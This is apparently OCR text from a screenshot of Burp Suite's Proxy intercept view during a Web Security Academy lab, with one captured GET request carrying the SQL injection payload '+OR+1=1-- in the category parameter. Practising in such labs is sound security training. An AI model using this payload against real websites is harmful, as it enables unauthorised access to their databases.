 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
02:20:1... HT... → Request GET https://0af5009b03ec45e480a14eb800cf0017.web-security-academy.net/filter?category=Corporate+gifts
Request
Pretty Raw Hex \n
1 GET /filter?category='+OR+1=1-- HTTP/2
2 Host:
0af5009b03ec45e480a14eb800cf0017.web-security-acade
my.net
3 Cookie: session=k4dmZvd1XHZtzHpFDN2hLNxtTyWvUz0D
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 149.2MB